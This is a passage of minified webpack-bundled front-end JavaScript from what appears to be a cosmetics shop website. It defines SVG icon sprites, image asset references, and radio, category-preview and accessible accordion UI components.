171.617,20.389 171.497,18.189 L174.497,17.379 C174.597,18.939 174.902,20.200 175.412,21.159 C175.922,22.119 176.767,22.599 177.947,22.599 C178.827,22.599 179.492,22.355 179.942,21.865 C180.392,21.375 180.617,20.670 180.617,19.749 C180.617,18.750 180.407,17.919 179.987,17.259 C179.567,16.599 178.897,15.869 177.977,15.069 L173.897,11.470 C173.077,10.749 172.482,9.975 172.112,9.144 C171.742,8.315 171.557,7.299 171.557,6.100 C171.557,4.319 172.067,2.940 173.087,1.959 C174.107,0.979 175.497,0.489 177.257,0.489 C179.177,0.489 180.627,0.999 181.607,2.019 C182.586,3.039 183.177,4.620 183.377,6.759 L180.497,7.540 C180.397,6.119 180.122,5.024 179.672,4.254 C179.222,3.485 178.416,3.099 177.257,3.099 C176.397,3.099 175.737,3.324 175.277,3.774 C174.817,4.224 174.587,4.889 174.587,5.769 C174.587,6.490 174.707,7.095 174.947,7.584 C175.187,8.075 175.596,8.570 176.177,9.069 ZM153.137,0.699 L162.557,0.699 L162.557,3.219 L156.527,3.219 L156.527,11.259 L161.417,11.259 L161.417,13.659 L156.527,13.659 L156.527,22.569 L162.617,22.569 L162.617,25.000 L153.137,25.000 L153.137,0.699 ZM146.988,7.360 L142.878,25.000 L140.958,25.000 L136.878,7.360 L136.608,25.000 L133.848,25.000 L134.298,0.699 L137.628,0.699 L141.918,20.409 L146.238,0.699 L149.538,0.699 L149.988,25.000 L147.258,25.000 L146.988,7.360 ZM123.753,9.069 L127.863,12.669 C128.923,13.610 129.768,14.630 130.398,15.729 C131.028,16.829 131.343,18.080 131.343,19.479 C131.343,21.259 130.803,22.670 129.723,23.709 C128.643,24.749 127.243,25.269 125.523,25.269 C123.483,25.269 121.928,24.639 120.858,23.379 C119.788,22.119 119.193,20.389 119.073,18.189 L122.073,17.379 C122.173,18.939 122.478,20.200 122.988,21.159 C123.498,22.119 124.343,22.599 125.523,22.599 C126.403,22.599 127.068,22.355 127.518,21.865 C127.968,21.375 128.193,20.670 128.193,19.749 C128.193,18.750 127.983,17.919 127.563,17.259 C127.143,16.599 126.472,15.869 125.553,15.069 L121.473,11.470 C120.652,10.749 120.058,9.975 119.688,9.144 C119.317,8.315 119.133,7.299 119.133,6.100 C119.133,4.319 119.643,2.940 120.663,1.959 C121.683,0.979 123.073,0.489 124.833,0.489 C126.753,0.489 128.203,0.999 129.183,2.019 C130.163,3.039 130.753,4.620 130.953,6.759 L128.073,7.540 C127.973,6.119 127.698,5.024 127.248,4.254 C126.798,3.485 125.993,3.099 124.833,3.099 C123.973,3.099 123.313,3.324 122.853,3.774 C122.393,4.224 122.163,4.889 122.163,5.769 C122.163,6.490 122.283,7.095 122.523,7.584 C122.763,8.075 123.172,8.570 123.753,9.069 ZM109.893,25.269 C107.513,25.269 105.808,24.594 104.778,23.245 C103.748,21.894 103.233,19.940 103.233,17.379 L103.233,8.169 C103.233,5.649 103.753,3.740 104.793,2.440 C105.833,1.139 107.533,0.489 109.893,0.489 C112.253,0.489 113.948,1.145 114.978,2.454 C116.008,3.764 116.523,5.669 116.523,8.169 L116.523,17.409 C116.523,19.930 116.003,21.870 114.963,23.229 C113.923,24.590 112.233,25.269 109.893,25.269 ZM113.103,7.479 C113.103,6.000 112.883,4.904 112.443,4.194 C112.003,3.485 111.153,3.129 109.893,3.129 C108.613,3.129 107.753,3.485 107.313,4.194 C106.873,4.904 106.653,6.000 106.653,7.479 L106.653,18.129 C106.653,19.629 106.873,20.750 107.313,21.489 C107.753,22.229 108.613,22.599 109.893,22.599 C111.153,22.599 112.003,22.229 112.443,21.489 C112.883,20.750 113.103,19.629 113.103,18.129 L113.103,7.479 ZM94.461,25.269 C92.061,25.269 90.371,24.554 89.391,23.124 C88.411,21.694 87.921,19.719 87.921,17.199 L87.921,8.620 C87.921,5.960 88.401,3.939 89.361,2.559 C90.321,1.180 92.021,0.489 94.461,0.489 C96.641,0.489 98.206,1.079 99.156,2.260 C100.106,3.440 100.581,5.180 100.581,7.479 L100.581,9.399 L97.371,9.399 L97.371,7.689 C97.371,6.569 97.321,5.709 97.221,5.110 C97.121,4.509 96.866,4.029 96.456,3.669 C96.046,3.309 95.391,3.129 94.491,3.129 C93.571,3.129 92.886,3.324 92.436,3.714 C91.986,4.105 91.691,4.645 91.551,5.334 C91.411,6.024 91.341,6.950 91.341,8.109 L91.341,17.739 C91.341,18.980 91.441,19.949 91.641,20.649 C91.841,21.350 92.166,21.849 92.616,22.149 C93.066,22.449 93.691,22.599 94.491,22.599 C95.351,22.599 95.991,22.410 96.411,22.029 C96.831,21.650 97.096,21.129 97.206,20.470 C97.316,19.809 97.371,18.909 97.371,17.769 L97.371,15.969 L100.581,15.969 L100.581,17.769 C100.581,20.189 100.126,22.044 99.216,23.334 C98.306,24.624 96.721,25.269 94.461,25.269 ZM78.525,14.739 L85.215,14.739 L85.215,17.169 L78.525,17.169 L78.525,14.739 ZM69.175,25.269 C66.794,25.269 65.090,24.594 64.060,23.245 C63.029,21.894 62.515,19.940 62.515,17.379 L62.515,8.169 C62.515,5.649 63.035,3.740 64.075,2.440 C65.114,1.139 66.815,0.489 69.175,0.489 C71.534,0.489 73.229,1.145 74.260,2.454 C75.290,3.764 75.805,5.669 75.805,8.169 L75.805,17.409 C75.805,19.930 75.284,21.870 74.245,23.229 C73.205,24.590 71.515,25.269 69.175,25.269 ZM72.385,7.479 C72.385,6.000 72.164,4.904 71.725,4.194 C71.284,3.485 70.435,3.129 69.175,3.129 C67.895,3.129 67.034,3.485 66.595,4.194 C66.154,4.904 65.935,6.000 65.935,7.479 L65.935,18.129 C65.935,19.629 66.154,20.750 66.595,21.489 C67.034,22.229 67.895,22.599 69.175,22.599 C70.435,22.599 71.284,22.229 71.725,21.489 C72.164,20.750 72.385,19.629 72.385,18.129 L72.385,7.479 ZM56.695,7.360 L52.585,25.000 L50.665,25.000 L46.585,7.360 L46.315,25.000 L43.555,25.000 L44.005,0.699 L47.335,0.699 L51.625,20.409 L55.945,0.699 L59.245,0.699 L59.695,25.000 L56.965,25.000 L56.695,7.360 ZM37.516,25.000 L34.336,13.600 L31.696,13.600 L31.696,25.000 L28.306,25.000 L28.306,0.699 L33.196,0.699 C35.656,0.699 37.461,1.205 38.611,2.215 C39.761,3.225 40.336,4.869 40.336,7.149 C40.336,10.269 39.336,12.159 37.336,12.819 L40.786,25.000 L37.516,25.000 ZM36.736,4.795 C36.516,4.224 36.126,3.804 35.566,3.535 C35.006,3.264 34.216,3.129 33.196,3.129 L31.696,3.129 L31.696,11.169 L32.986,11.169 C34.446,11.169 35.491,10.880 36.121,10.299 C36.751,9.719 37.066,8.670 37.066,7.149 C37.066,6.149 36.956,5.364 36.736,4.795 ZM16.219,0.699 L25.639,0.699 L25.639,3.219 L19.609,3.219 L19.609,11.259 L24.499,11.259 L24.499,13.659 L19.609,13.659 L19.609,22.569 L25.699,22.569 L25.699,25.000 L16.219,25.000 L16.219,0.699 ZM6.328,25.000 L0.778,25.000 L0.778,0.699 L6.058,0.699 C8.678,0.699 10.533,1.299 11.623,2.499 C12.713,3.700 13.258,5.570 13.258,8.109 L13.258,17.049 C13.258,19.730 12.723,21.725 11.653,23.035 C10.583,24.345 8.808,25.000 6.328,25.000 ZM9.838,8.530 C9.838,7.149 9.753,6.095 9.583,5.364 C9.413,4.635 9.058,4.095 8.518,3.745 C7.978,3.395 7.138,3.219 5.998,3.219 L4.168,3.219 L4.168,22.569 L6.088,22.569 C7.268,22.569 8.123,22.340 8.653,21.879 C9.183,21.420 9.513,20.795 9.643,20.004 C9.773,19.214 9.838,18.020 9.838,16.419 L9.838,8.530 Z" />\n</symbol>'});a.a.add(c)},h6r6:function(t,e,n){},hYid:function(t,e,n){t.exports=n.p+"8206ed8c85e5703c440b9ed9d3a78fc1.png"},"in/b":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-body_lg",use:"icon-body_lg-usage",viewBox:"0 0 27.91 41",content:'<symbol viewBox="0 0 27.91 41" id="icon-body_lg">\n  <path id="icon-body_lg_body" class="cls-1" d="M1852.52,1807.83l-2.99,2a0.991,0.991,0,0,1-1.32-.19l-3.23-3.88V1826a0.994,0.994,0,0,1-.99,1h-9.98a1,1,0,0,1-1-1v-20.24l-3.23,3.88a0.99,0.99,0,0,1-1.32.19l-2.99-2a1.012,1.012,0,0,1-.43-0.65,0.963,0.963,0,0,1,.17-0.75l6.98-10a1,1,0,0,1,.82-0.43h11.97a1,1,0,0,1,.82.43l6.99,10a1,1,0,0,1,.16.75A0.976,0.976,0,0,1,1852.52,1807.83Zm-8.06-9.83h-10.93l-6.1,8.74,1.4,0.93,4.41-5.31a1,1,0,0,1,1.11-.3,1.006,1.006,0,0,1,.66.94v22H1838v-13a1,1,0,1,1,1.99,0v13h3v-22a1,1,0,0,1,1.76-.64l4.42,5.31,1.4-.93Zm-10.45-7a4.99,4.99,0,1,1,4.99,5A5,5,0,0,1,1834.01,1791Zm4.99,3a3,3,0,1,0-3-3A3,3,0,0,0,1839,1794Z" transform="translate(-1825.03 -1786)" />\n</symbol>'});a.a.add(c)},j2M4:function(t,e,n){},jTjL:function(t,e,n){},jdkD:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-triangle",use:"icon-triangle-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-triangle">\n    <path fill-rule="evenodd" d="M11.000,7.999 L5.471,0.798 L-0.000,7.999 L11.000,7.999 Z" />\n</symbol>'});a.a.add(c)},jiQu:function(t,e,n){},kdKi:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3i47");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,e);var n,r,o,l=u(s);function s(){return i(this,s),l.apply(this,arguments)}return n=s,(r=[{key:"initElements",value:function(){this.elements={$label:t(".radio__label",this.$block),$input:t(".radio__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),s}(r.a);p=y,h="radio",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h}).call(this,n("+2Rf"))},kfuW:function(t,e,n){t.exports=n.p+"b70b5406750d28c530afbe2c261e734f.jpg"},mhzy:function(t,e,n){},npRv:function(t,e,n){},oDPV:function(t,e,n){},ofPE:function(t,e,n){"use strict";(function(t){var e=n("Tqq3");t(document.documentElement).addClass(Object(e.c)()?"touch":"no-touch")}).call(this,n("+2Rf"))},omVx:function(t,e,n){},owha:function(t,e,n){t.exports=n.p+"f09a507f596b709abc92e3ceeff4dc44.png"},pKjZ:function(t,e,n){t.exports=n.p+"5b3acc41b21280ea6847492538bedb41.jpg"},q8BF:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-woman_lg",use:"icon-woman_lg-usage",viewBox:"0 0 16 30",content:'<symbol viewBox="0 0 16 30" id="icon-woman_lg">\n  <path d="M1749,1882.93a8,8,0,1,0-2,0V1887h-6v2h6v8h2v-8h6v-2h-6v-4.07Zm-7-7.93a6,6,0,1,1,6,6A6,6,0,0,1,1742,1875Z" transform="translate(-1740 -1867)" />\n</symbol>'});a.a.add(c)},qO5J:function(t,e,n){t.exports=n.p+"c91215498d23a5b09f61283677eabd2d.jpg"},qaYh:function(t,e,n){},sQKt:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("E0/1"),n("IFgA");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="category-preview",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},sbAB:function(t,e,n){"use strict";(function(t){n("LKBx");var e=n("T4Im");t((function(){Object(e.a)()}))}).call(this,n("+2Rf"))},sjMg:function(t,e,n){},sonj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dermo_cosmetics",use:"icon-dermo_cosmetics-usage",viewBox:"0 0 22 21.969",content:'<symbol viewBox="0 0 22 21.969" id="icon-dermo_cosmetics">\n  <path id="icon-dermo_cosmetics_dermo_cosmetics" class="cls-1" d="M1011.53,545.3a4.266,4.266,0,0,1,1.51-6.614,8.4,8.4,0,0,1,6.19-.186,10.9,10.9,0,0,1,7.74,11.233,10.67,10.67,0,0,1-5.76,8.906,8.94,8.94,0,0,0,2.57-5.675,8,8,0,0,0-1.98-5.906A8.214,8.214,0,0,0,1011.53,545.3Zm-1.04-5.78a9.518,9.518,0,0,0-2.26,4.514,8.224,8.224,0,0,0,7.31,9.645,8.119,8.119,0,0,0,4.48-.883,0.444,0.444,0,0,1,.7.211,4.356,4.356,0,0,1-1.84,6.352,8.368,8.368,0,0,1-6,.164,10.984,10.984,0,0,1-7.88-10.59A10.856,10.856,0,0,1,1010.49,539.52Zm-0.89,3.289a5.53,5.53,0,0,0,1.74,3.734,7.364,7.364,0,0,1,9.12.508,7.276,7.276,0,0,1,1.92,7.875,5.615,5.615,0,0,0-1.8-3.521,7.392,7.392,0,0,1-9.28-.637A7.263,7.263,0,0,1,1009.6,542.809Z" transform="translate(-1005 -538)" />\n</symbol>'});a.a.add(c)},t5Oc:function(t,e,n){},tA79:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cross",use:"icon-cross-usage",viewBox:"0 0 25 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 26" id="icon-cross">\n<path fill-rule="evenodd" d="M25.020,23.606 L23.606,25.020 L13.000,14.414 L2.393,25.020 L0.979,23.606 L11.585,12.999 L0.979,2.393 L2.393,0.979 L13.000,11.585 L23.606,0.979 L25.020,2.393 L14.414,12.999 L25.020,23.606 Z" />\n</symbol>'});a.a.add(c)},tAUI:function(t,e,n){},tRkq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-view",use:"icon-view-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="icon-view">\n    <path fill-rule="evenodd" d="M19.846,7.427 C19.668,7.695 15.414,13.999 9.982,13.999 C4.549,13.999 0.296,7.695 0.117,7.427 C-0.052,7.171 -0.052,6.826 0.117,6.572 C0.296,6.304 4.549,-0.001 9.982,-0.001 C15.414,-0.001 19.668,6.304 19.846,6.572 C20.015,6.826 20.015,7.172 19.846,7.427 ZM9.982,1.448 C5.972,1.448 2.513,5.630 1.488,6.999 C2.514,8.367 5.980,12.551 9.982,12.551 C13.992,12.551 17.450,8.369 18.475,7.000 C17.449,5.631 13.983,1.448 9.982,1.448 ZM9.982,11.344 C7.802,11.344 6.029,9.395 6.029,6.999 C6.029,4.604 7.802,2.654 9.982,2.654 C12.161,2.654 13.934,4.604 13.934,6.999 C13.934,9.395 12.161,11.344 9.982,11.344 ZM9.982,4.103 C8.529,4.103 7.347,5.402 7.347,6.999 C7.347,8.596 8.529,9.896 9.982,9.896 C11.435,9.896 12.617,8.596 12.617,6.999 C12.617,5.402 11.435,4.103 9.982,4.103 Z" />\n</symbol>'});a.a.add(c)},tvPY:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("yq1k"),n("JTJg"),n("07d7"),n("FZtP"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("TeQF"),n("x0AG"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("Tqq3"),o=n("0JdG");n("7xjI");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,o,i,l=f(p);function p(){return a(this,p),l.apply(this,arguments)}return n=p,(o=[{key:"initElements",value:function(){this.elements={$btns:t(".accordion__head-btn",this.$block),$panels:t(".accordion__panel",this.$block)}}},{key:"setProperties",value:function(t){var e=t.isMultiple,n=void 0===e||e,o=t.isToggle,i=void 0===o||o,a=t.breakpoint,c=t.expanded,u=void 0===c?[]:c,l=t.disabled,s=void 0===l?[]:l;this.isMultiple=n,this.isToggle=i,a&&(this.media=Object(r.e)(a)),this.isDestroy=this.media&&!this.media.matches,this.expanded=Object(r.g)(u),this.disabled=Object(r.g)(s),this.states=[]}},{key:"init",value:function(t,e){u(d(p.prototype),"init",this).call(this,t,e),this.updateMarkup(t)}},{key:"updateMarkup",value:function(){this.initStates(),this.media&&this.addResizeListener(),this.elements.$btns.attr("tabindex","-1"),this.isDestroy||(this.enable(),t(window).on("load",this.countPanelsHeight.bind(this)))}},{key:"initStates",value:function(){var e=this;this.elements.$btns.each((function(n,r){var o=t(r),i=e.elements.$panels.eq(n),a=e.expanded.includes(n),c=e.disabled.includes(n);e.states.push({$btn:o,$panel:i,isExpanded:a,isDisabled:c})}))}},{key:"addResizeListener",value:function(){var t=this;this.media.addListener((function(){t.isDestroy=!t.media.matches,t.isDestroy?t.disable():t.enable()}))}},{key:"enable",value:function(){this.$block.addClass("accordion--init"),this.addAdditionalMarkup(),this.elements.$btns.on("click",m),this.elements.$btns.on("keydown",v),this.countPanelsHeight()}},{key:"disable",value:function(){this.$block.removeClass("accordion--init"),this.removeAdditionalMarkup(),this.elements.$btns.off("click",m),this.elements.$btns.off("keydown",v),this.elements.$panels.css("height","")}},{key:"addAdditionalMarkup",value:function(){var t=this;this.$block.attr("role","tablist"),this.elements.$btns.attr("role","tab"),this.elements.$panels.attr("role","tabpanel"),this.states.forEach((function(e){e.isExpanded?(e.$btn.addClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded","true"),t.isToggle&&e.$btn.attr("aria-disabled","true")):(e.$btn.attr("aria-expanded","false"),e.$panel.addClass("accordion__panel--hidden")),e.isDisabled&&(e.$btn.addClass("accordion__head-btn--disabled"),e.$btn.attr("aria-disabled","true"))})),this.states.forEach((function(t){t.$btn.attr("aria-controls",t.$panel.attr("id")),t.$panel.attr("aria-labelledby",t.$btn.attr("id"))})),this.elements.$btns.removeAttr("tabindex")}},{key:"removeAdditionalMarkup",value:function(){this.$block.removeAttr("role"),this.elements.$btns.removeAttr("role aria-expanded aria-disabled aria-controls"),this.elements.$btns.removeClass("accordion__head-btn--expanded accordion__head-btn--disabled"),this.elements.$panels.removeAttr("role aria-labelledby"),this.elements.$panels.removeClass("accordion__panel--hidden"),this.elements.$btns.attr("tabindex","-1")}},{key:"countPanelsHeight",value:function(){this.elements.$panels.each((function(e,n){var r=t(n),o=t(".accordion__panel-container",r);r.hasClass("accordion__panel--hidden")?r.css("height",0):r.css("height",o.outerHeight())}))}},{key:"openPanel",value:function(e){var n=this.states.find((function(t){return t===e}));n.$btn.addClass("accordion__head-btn--expanded"),n.$btn.attr("aria-expanded",!0),n.$panel.removeClass("accordion__panel--hidden"),n.isExpanded=!0;var r=t(".accordion__panel-container",n.$panel);n.$panel.css("height",r.outerHeight()),this.isToggle||n.$btn.attr("aria-disabled","true")}},{key:"closePanel",value:function(t){var e=this.states.find((function(e){return e===t}));e.$btn.removeClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded",!1),e.isExpanded=!1,e.$panel.css("height",0),setTimeout((function(){e.$panel.addClass("accordion__panel--hidden")}),25),this.isToggle||e.$btn.removeAttr("aria-disabled")}}])&&c(n.prototype,o),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);function m(e){var n=t(e.currentTarget),r=n.closest(".accordion"),o=b.getInstance(r);if(!o.isDestroy){var i=o.states.find((function(t){return t.$btn.is(n)}));if(!i.isDisabled){if(!o.isMultiple&&!i.isExpanded){var a=o.states.filter((function(t){return t.isExpanded}));a.length&&o.closePanel(a[0])}i.isExpanded?o.isToggle&&o.closePanel(i):o.openPanel(i)}}}function v(e){var n=t(e.currentTarget),o=e.keyCode,i=Object(r.b)(b.keyCodes,o);if(i){var a=n.closest(".accordion"),c=b.getInstance(a);if(!c.isDestroy){var u,l=c.states.findIndex((function(t){return t.$btn.is(n)})),s=c.states.length;if(["UP","DOWN"].includes(i))u=(s+l+("UP"===i?-1:1))%s;else"END"===i?u=s-1:"HOME"===i&&(u=0);c.states[u].$btn[0].focus(),e.preventDefault()}}}h(b,"className","accordion"),h(b,"keyCodes",{END:35,HOME:36,UP:38,DOWN:40})}).call(this,n("+2Rf"))},uLsB:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_body",use:"icon-category_body-usage",viewBox:"0 0 17 25",content:'<symbol viewBox="0 0 17 25" id="icon-category_body">\n  <path d="M2780.75,2248.31l-1.83,1.22a0.606,0.606,0,0,1-.8-0.12l-1.97-2.36v12.34a0.6,0.6,0,0,1-.6.61h-6.08a0.606,0.606,0,0,1-.61-0.61v-12.34l-1.96,2.36a0.617,0.617,0,0,1-.81.12l-1.82-1.22a0.586,0.586,0,0,1-.26-0.39,0.611,0.611,0,0,1,.1-0.47l4.25-6.09a0.6,0.6,0,0,1,.5-0.26h7.29a0.586,0.586,0,0,1,.5.26l4.26,6.09a0.656,0.656,0,0,1,.1.47A0.623,0.623,0,0,1,2780.75,2248.31Zm-4.91-5.99h-6.66l-3.72,5.32,0.85,0.57,2.69-3.24a0.623,0.623,0,0,1,.67-0.18,0.613,0.613,0,0,1,.41.58v13.41h1.82v-7.93a0.612,0.612,0,0,1,.61-0.61,0.619,0.619,0,0,1,.61.61v7.93h1.82v-13.41a0.606,0.606,0,0,1,1.07-.4l2.69,3.24,0.85-.57Zm-6.37-4.27a3.04,3.04,0,1,1,3.04,3.05A3.047,3.047,0,0,1,2769.47,2238.05Zm3.04,1.83a1.83,1.83,0,1,0-1.83-1.83A1.829,1.829,0,0,0,2772.51,2239.88Z" transform="translate(-2764 -2235)" />\n</symbol>'});a.a.add(c)},us6k:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"highlightedState"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return"data-deletable"},9:function(t,e,n,r,o){return'    aria-selected="true"\n'},11:function(t,e,n,r,o){return'    aria-disabled="true"\n'},13:function(t,e,n,r,o){var 